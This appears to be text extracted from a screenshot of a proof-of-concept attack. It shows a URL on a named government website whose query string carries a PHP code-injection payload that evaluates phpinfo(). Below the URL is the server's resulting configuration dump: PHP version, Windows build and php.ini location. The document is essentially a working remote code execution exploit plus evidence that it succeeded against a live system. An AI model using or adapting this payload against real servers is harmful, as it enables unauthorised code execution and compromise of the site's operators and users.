 www.8890.gov.cn/chaxun/zhoupu/index.php?q=${@exit(eval(phpinfo()))}
PHP Version 5.2.5
php
System Windows NT YQCG8890 5.2 build 3790
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS
Path
Loaded Configuration File C:\WINDOWS\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib
Registered Stream Socket tcp, udp
Transports
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
Powered By
Zend
Engine 2
PHP Credits
Configuration
PHP Core